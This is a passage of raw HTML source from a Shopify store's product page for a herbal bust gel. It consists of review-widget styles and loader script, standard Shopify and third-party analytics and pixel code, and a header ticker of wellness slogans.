.jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Shop Now'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 82455920961,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 82455920961,storefrontBaseUrl: "https://shopii.com.pk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2345795905","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-MRQM8X72\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-7L07MJ5P3P\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-7L07MJ5P3P\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-7L07MJ5P3P\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2217673025","configuration":"{\"pixel_id\":\"719220771236349\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1531838785","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Shop Now","paymentSettings":{"currencyCode":"PKR"},"myshopifyDomain":"3c1f00-3.myshopify.com","countryCode":"PK","storefrontUrl":"https:\/\/shopii.com.pk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2500.0,"currencyCode":"PKR"},"product":{"title":"Dorlene Herbal Firming Bust Gel In Pakistan","vendor":"Shopii Ecommerce","id":"8762961625409","untranslatedTitle":"Dorlene Herbal Firming Bust Gel In Pakistan","url":"\/products\/dorlene-herbal-firming-bust-gel-in-pakistan","type":"Breast Cream"},"id":"46930102223169","image":{"src":"\/\/shopii.com.pk\/cdn\/shop\/files\/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242"},"sku":"","title":"100gm \/ Dorlene Herbal Bust Gel \/ USA","untranslatedTitle":"100gm \/ Dorlene Herbal Bust Gel \/ USA"}],"purchasingCompany":null},},"https://shopii.com.pk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"82455920961","storefrontBaseUrl":"https:\/\/shopii.com.pk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2500.0,\"currencyCode\":\"PKR\"},\"product\":{\"title\":\"Dorlene Herbal Firming Bust Gel In Pakistan\",\"vendor\":\"Shopii Ecommerce\",\"id\":\"8762961625409\",\"untranslatedTitle\":\"Dorlene Herbal Firming Bust Gel In Pakistan\",\"url\":\"\/products\/dorlene-herbal-firming-bust-gel-in-pakistan\",\"type\":\"Breast Cream\"},\"id\":\"46930102223169\",\"image\":{\"src\":\"\/\/shopii.com.pk\/cdn\/shop\/files\/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242\"},\"sku\":\"\",\"title\":\"100gm \/ Dorlene Herbal Bust Gel \/ USA\",\"untranslatedTitle\":\"100gm \/ Dorlene Herbal Bust Gel \/ USA\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PKR';
  var meta = {"product":{"id":8762961625409,"gid":"gid:\/\/shopify\/Product\/8762961625409","vendor":"Shopii Ecommerce","type":"Breast Cream","handle":"dorlene-herbal-firming-bust-gel-in-pakistan","variants":[{"id":46930102223169,"price":250000,"name":"Dorlene Herbal Firming Bust Gel In Pakistan - 100gm \/ Dorlene Herbal Bust Gel \/ USA","public_title":"100gm \/ Dorlene Herbal Bust Gel \/ USA","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8762961625409,"requestId":"eab23161-3adf-441e-ba01-0fe7d02cc5b4-1768988896"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 82455920961,
      theme_id: 181600059713,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shopii.com.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shopii.com.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shopii.com.pk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":82455920961,"isMerchantRequest":null,"themeId":181600059713,"themeCityHash":"6056174161620850153","contentLanguage":"en","currency":"PKR","eventMetadataId":"1d968296-6b2b-446c-9ae3-080930a3302f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8762961625409,"requestId":"eab23161-3adf-441e-ba01-0fe7d02cc5b4-1768988896","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PKR","variantId":46930102223169,"productId":8762961625409,"productGid":"gid:\/\/shopify\/Product\/8762961625409","name":"Dorlene Herbal Firming Bust Gel In Pakistan - 100gm \/ Dorlene Herbal Bust Gel \/ USA","price":"2500.00","sku":"","brand":"Shopii Ecommerce","variant":"100gm \/ Dorlene Herbal Bust Gel \/ USA","category":"Breast Cream","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PKR","variantId":46930102223169,"productId":8762961625409,"productGid":"gid:\/\/shopify\/Product\/8762961625409","name":"Dorlene Herbal Firming Bust Gel In Pakistan - 100gm \/ Dorlene Herbal Bust Gel \/ USA","price":"2500.00","sku":"","brand":"Shopii Ecommerce","variant":"100gm \/ Dorlene Herbal Bust Gel \/ USA","category":"Breast Cream","nonInteraction":true,"remote":false,"referer":"https:\/\/shopii.com.pk\/products\/dorlene-herbal-firming-bust-gel-in-pakistan"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shopii.com.pk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shopii.com.pk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="82455920961"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181600059713"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shopii.com.pk/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(89deg, rgba(85, 201, 243, 1) 20%, rgba(0, 0, 0, 1) 80%);
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--25345564574017__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;--mobile-image-height: 2.6rem;--desktop-image-height: 3.3rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
              💥 Boost energy & focus
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
              ✨ Glow every day
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
              💚 Balance your body
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
              🌸 Glow inside out
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
